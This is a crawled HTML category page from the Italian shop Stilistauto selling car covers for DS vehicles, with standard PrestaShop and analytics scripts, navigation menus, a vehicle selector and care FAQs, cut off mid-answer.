

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stilistauto.it/171-telo-copriauto/2950-ds
body_size: 42501
content:
<!doctype html>
<html lang="it-IT">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Telo copriauto DS per esterni e interni - Consegna gratuita</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KX88RP8');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Teli copriauto di protezione  DS ✓Esterno e interno ✓Impermeabile, anti-UV, pioggia, copertura antipolvere ✓Consegna gratuita">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.stilistauto.it/171-telo-copriauto/2950-ds">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Stilistauto",
    "url" : "https://www.stilistauto.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.stilistauto.it/img/logo-16518220933.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.stilistauto.it/",
      "name": "Stilistauto"
    },
    "name": "Telo copriauto DS per esterni e interni - Consegna gratuita",
    "url":  "https://www.stilistauto.it/171-telo-copriauto/2950-ds"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.stilistauto.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Telo copriauto",
            "item": "https://www.stilistauto.it/171-telo-copriauto"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Telo copriauto DS",
            "item": "https://www.stilistauto.it/171-telo-copriauto/2950-ds"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
        ]
  }
</script>


    
        
    

    
        <meta property="og:title" content="Telo copriauto DS per esterni e interni - Consegna gratuita" />
        <meta property="og:description" content="Teli copriauto di protezione  DS ✓Esterno e interno ✓Impermeabile, anti-UV, pioggia, copertura antipolvere ✓Consegna gratuita" />
        <meta property="og:url" content="https://www.stilistauto.it/171-telo-copriauto/2950-ds" />
        <meta property="og:site_name" content="Stilistauto" />
                <meta property="og:type" content="website" />    

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.stilistauto.it/img/favicon-3.ico?1651822098">



      <link rel="stylesheet" href="https://www.stilistauto.it/themes/sweetco/assets/css/theme.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/paypal/views/css/paypal_fo.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/sw_categoryfaq/views/css/categoryfaq.css?2026-01-22_3441" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.stilistauto.it/modules/sw_categoryservices/views/css/categoryservices.css?2026-01-22_3441" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.stilistauto.it\/171-telo-copriauto","meta":{"title":"Telo copriauto DS per esterni e interni - Consegna gratuita","description":"Teli copriauto di protezione  DS \u2713Esterno e interno \u2713Impermeabile, anti-UV, pioggia, copertura antipolvere \u2713Consegna gratuita","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-171":true,"category-Telo copriauto":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Stilistauto","logo":"https:\/\/www.stilistauto.it\/img\/logo-16518220933.jpg","stores_icon":"https:\/\/www.stilistauto.it\/img\/logo_stores.png","favicon":"https:\/\/www.stilistauto.it\/img\/favicon-3.ico"},"urls":{"base_url":"https:\/\/www.stilistauto.it\/","current_url":"https:\/\/www.stilistauto.it\/171-telo-copriauto\/2950-ds","shop_domain_url":"https:\/\/www.stilistauto.it","img_ps_url":"https:\/\/www.stilistauto.it\/img\/","img_cat_url":"https:\/\/www.stilistauto.it\/img\/c\/","img_lang_url":"https:\/\/www.stilistauto.it\/img\/l\/","img_prod_url":"https:\/\/www.stilistauto.it\/img\/p\/","img_manu_url":"https:\/\/www.stilistauto.it\/img\/m\/","img_sup_url":"https:\/\/www.stilistauto.it\/img\/su\/","img_ship_url":"https:\/\/www.stilistauto.it\/img\/s\/","img_store_url":"https:\/\/www.stilistauto.it\/img\/st\/","img_col_url":"https:\/\/www.stilistauto.it\/img\/co\/","img_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.stilistauto.it\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.stilistauto.it\/upload\/","pages":{"address":"https:\/\/www.stilistauto.it\/indirizzo","addresses":"https:\/\/www.stilistauto.it\/indirizzi","authentication":"https:\/\/www.stilistauto.it\/login","cart":"https:\/\/www.stilistauto.it\/panier","category":"https:\/\/www.stilistauto.it\/index.php?controller=category","cms":"https:\/\/www.stilistauto.it\/index.php?controller=cms","contact":"https:\/\/www.stilistauto.it\/contattaci","discount":"https:\/\/www.stilistauto.it\/buoni-sconto","guest_tracking":"https:\/\/www.stilistauto.it\/tracciatura-ospite","history":"https:\/\/www.stilistauto.it\/cronologia-ordini","identity":"https:\/\/www.stilistauto.it\/dati-personali","index":"https:\/\/www.stilistauto.it\/","my_account":"https:\/\/www.stilistauto.it\/account","order_confirmation":"https:\/\/www.stilistauto.it\/conferma-ordine","order_detail":"https:\/\/www.stilistauto.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.stilistauto.it\/segui-ordine","order":"https:\/\/www.stilistauto.it\/ordine","order_return":"https:\/\/www.stilistauto.it\/index.php?controller=order-return","order_slip":"https:\/\/www.stilistauto.it\/buono-ordine","pagenotfound":"https:\/\/www.stilistauto.it\/pagina-non-trovata","password":"https:\/\/www.stilistauto.it\/recupero-password","pdf_invoice":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.stilistauto.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.stilistauto.it\/offerte","product":"https:\/\/www.stilistauto.it\/index.php?controller=product","search":"https:\/\/www.stilistauto.it\/ricerca","sitemap":"https:\/\/www.stilistauto.it\/Mappa del sito","stores":"https:\/\/www.stilistauto.it\/negozi","supplier":"https:\/\/www.stilistauto.it\/fornitori","register":"https:\/\/www.stilistauto.it\/login?create_account=1","order_login":"https:\/\/www.stilistauto.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.stilistauto.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.stilistauto.it\/"},{"title":"Telo copriauto","url":"https:\/\/www.stilistauto.it\/171-telo-copriauto"},{"title":"Telo copriauto DS","url":"https:\/\/www.stilistauto.it\/171-telo-copriauto\/2950-ds"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769761687,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,p24&amp;locale=it_IT&amp;enable-funding=mybank,paylater&amp;components=marks,funding-eligibility,payment-fields" as="script">



    
</head>

<body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-171 category-telo-copriauto category-id-parent-2 category-depth-level-2 bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KX88RP8&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.it/opinioni-stilistautoit.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.stilistauto.it/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Consegna gratuita su tutto il sito

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% in più con il codice: SALDI5

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% a partire da 3 articoli nel carrello

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% in più con il codice: SALDI5

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.stilistauto.it/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.stilistauto.it/">
                            <picture>
                                <img src="https://www.stilistauto.it/img/logo-16518220933.jpg"
                                    alt="Stilistauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Coprisedili auto
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-coprisedili-auto">Coprisedili auto</a></li>
<li><a href="/12-coprisedili-per-veicoli-commerciali">Coprisedili per commerciali</a></li>
<li><a href="/870-coprisedili-per-van-e-furgoni">Coprisedili per van e furgoni</a></li>
<li><a href="/861-coprisedili-per-camper">Coprisedili per camper</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Tappetini
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-tappetini-auto">Tappetini auto</a></li>
<li><a href="/11-tappetini-per-veicoli-commerciali">Tappetini per commerciali</a></li>
<li><a href="/871-tappetini-per-furgoni-e-van">Tappetini per van e furgoni</a></li>
<li><a href="/864-tappetini-per-camper">Tappetini per camper</a></li>
<li><a href="/865-tappetini-per-il-corridoio-del-camper">Tappetini per il corridoio del camper</a></li>
<li><a href="/866-tappetini-per-camion">Tappetini per camion</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-tappetini-per-baule"
                            title="Tappetini per baule">
                                            
                        Tappetini per baule
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-telo-copriauto"
                            title="Telo copriauto">
                                            
                        Telo copriauto
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-calze-da-neve"
                            title="Calze da neve">
                                            
                        Calze da neve
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/it-it" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Aiuto</span>
                            </a>
                        
                         
    <a href="https://www.stilistauto.it/account" class="text-center xl:px-3 group link link-ui-gray-800" title="Accedi al tuo account cliente">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.stilistauto.it/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Carrello</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Il tuo carrello è vuoto!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="bg-white pb-8">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                                    
                            <div class=" container  ">
        <div class="relative  text-white ">
                            <picture class="absolute top-0 left-0 h-full w-full">
                    <source srcset="https://www.stilistauto.it/themes/sweetco/assets/img/selector/background.webp" type="image/webp">
                    <img src="https://www.stilistauto.it/themes/sweetco/assets/img/selector/background.png" class="object-cover h-full w-full" alt="S&eacute;lecteur">
                </picture>
            
            <div class="relative z-10">
                <div class="container px-4">
                                            <nav data-depth="3" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/171-telo-copriauto">                                                    <span itemprop="name">Telo copriauto</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Telo copriauto DS</span>
                                                </span>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                            <div class="flex flex-col justify-center items-center pb-8 lg:pb-16  pt-6 ">
                        <h1 class="text-center font-bold text-4xl leading-9 mb-4">Telo copriauto per
    DS</h1>
        
            <div >
            <meta itemprop="name" content="Telo copriauto per
    DS" />
                     </div>
    
    <div x-data="App.components.selector"
        class="bg-white p-5 flex flex-wrap gap-y-8 lg:flex-nowrap lg:gap-0 justify-center items-center text-black  mb-10 w-full max-w-screen-xl">
        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">1.</span>&nbsp;
                <label for="select-product">Tipo di prodotto</label>
            </span>
            <select x-model="selectedProduct" id="select-product"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Selezionare il prodotto -</option>
                <template x-for="product in productOptions" :key="product.id_category">
                    <option x-text="product.name" :value="product.id_category"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">2.</span>&nbsp;
                <label for="select-product">Marca del veicolo</label>
            </span>
            <select x-model="selectedBrand" id="select-brand" :disabled="brandOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Selezionare il vostro marchio -</option>
                <template x-for="brand in brandOptions" :key="brand.id_brand">
                    <option x-text="brand.name" :value="brand.id_brand"></option>
                </template>
            </select>
        </div>

        <div class="flex flex-col mx-10">
            <span class="mb-3 uppercase font-bold text-sm">
                <span class="text-red-600">3.</span>&nbsp;
                <label for="select-product">Modello del veicolo</label>
            </span>
            <select x-model="selectedModel" id="select-modele" :disabled="modelOptions.length === 0"
                class="form-input w-[15rem] form-select cursor-pointer disabled:cursor-not-allowed disabled:opacity-20 disabled:bg-gray-400 rounded-sm text-xm font-normal focus:border-black focus:shadow-dnone">
                <option value="default" disabled>- Selezionare il modello -</option>
                <template x-for="model in modelOptions" :key="model.id_model">
                    <option x-text="model.name" :value="model.id_model"></option>
                </template>
            </select>
        </div>

        <input type="hidden" id="selector_category" value="171">
        <input type="hidden" id="selector_brand" value="2950">
    </div>

    <div class="flex flex-col justify-center gap-2">
        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/eudrap.png"  alt="France" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Siamo <span class="block text-center sm:inline-block font-bold">Europei</span></span>
        </div>

        <div class="flex flex-col sm:flex-row items-center gap-2 text-center sm:text-left">
            <img data-src="/themes/electrive/assets/img/iso9001.png" alt="Europe" class="lazy" width="43" height="28"/>
            <span class="text-2xl">Siamo <span class="block text-center sm:inline-block font-bold">Produttori</span></span>
        </div>
    </div>
</div>                                    </div>
            </div>
        </div>
    </div>
                    
                
                
                    <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                                                    
                                            </div>
                

                
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-sm-8 col-md-9">
    
    
    <section id="main" class="container px-4">

        
            

        

        <div class="category-faq-section container mx-auto w-full">
        <section class="faq-block" data-faq-id="4">
        <div class="mx-auto w-full max-w-[1092px] px-4 max-md:px-5">
            <h2 class="faq-main-title">Tutto quello che c&#039;è da sapere sui nostri teloni semi-su misura</h2>
            
                        
            <div class="faq-layout">
                <div class="faq-questions-column">
                                                            <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-1" id="cb-4-1" class="faq-checkbox"/>
                        <label for="cb-4-1" class="faq-question-label">
                            <span class="faq-question-text font-bold">Come asciugare il telo della propria auto?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Si consiglia di asciugare il telone all'aria aperta, ben disteso in modo che non si deformi. Non appoggiarlo direttamente sul terreno per evitare che piccoli sassolini o polvere vi si depositino, con il rischio di danneggiare successivamente la carrozzeria. Scegliete ad esempio come supporto un tavolo grande, delle sedie, uno stendibiancheria, ecc. Attenzione, non mettete mai il telone nell'asciugatrice. Se non lo utilizzate immediatamente, riponetelo ben piegato in un luogo asciutto e privo di polvere, se possibile nella borsa in dotazione.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-2" id="cb-4-2" class="faq-checkbox"/>
                        <label for="cb-4-2" class="faq-question-label">
                            <span class="faq-question-text font-bold">Come pulire un telo copriauto?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Con una spazzola dalle setole morbide strofinate il telone per rimuovere lo sporco più grossolano. Utilizzate quindi acqua tiepida e un sapone delicato per eliminare la polvere e le macchie. Risciacquare con acqua pulita, quindi lasciare asciugare il telone all'aria aperta, ben disteso in modo che non si deformi. Non appoggiarlo direttamente sul terreno per evitare che piccoli sassolini o polvere vi si depositino, con il rischio di danneggiare successivamente la carrozzeria.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-3" id="cb-4-3" class="faq-checkbox"/>
                        <label for="cb-4-3" class="faq-question-label">
                            <span class="faq-question-text font-bold">È utile coprire l&#039;auto con un telo?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
